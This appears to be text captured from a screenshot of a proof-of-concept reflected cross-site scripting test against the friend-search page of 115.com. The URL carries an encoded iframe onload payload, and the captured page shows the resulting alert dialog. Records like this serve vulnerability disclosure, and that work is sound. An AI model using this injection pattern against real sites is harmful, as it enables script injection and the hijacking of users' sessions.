 Load URL
http://my.115.com/?ct=friend&ac=search&search_type=all&do_search=1&exact=2&keyword=%22%27%3E%3Ciframe%2Fonload%3Dalert%281%29%3E
Split URL
Execute
Enable Post data Enable Referrer
115用户中心
您想让 Firefox 记住 "cclsoft" 在 115.com 的密码吗? 记住(R) 不记
115.com 个人中心
首页 我的主页 个人档案 我的好友 留言板
来自 http://my.115.com 的页面说:
1
确定
我的好友 查
所有人 可能
按条件查找 精确查找
用户名: \